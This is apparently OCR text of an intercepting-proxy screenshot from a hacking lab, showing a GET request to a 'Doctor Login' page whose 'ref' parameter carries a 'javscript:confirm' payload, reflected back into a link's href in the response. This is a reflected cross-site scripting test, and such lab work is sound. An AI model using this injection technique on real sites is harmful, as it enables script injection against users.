 Request
Pretty Raw Hex
\n
1 GET /login.php?ref=javscript:confirm`1` HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=0, i
6 Connection: keep-alive
7
8
Response
Pretty Raw Hex Render
\n
Manage Appointment
</a>
74 </li>
75 <li class="nav-item">
<a href="about.html">
Our Journey
</a>
76 </li>
77 </ul>
78 </div>
79 </nav>
80 </header>
81
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 <li>
<a href="javscript:confirm`1`">
Return to previous page
</a>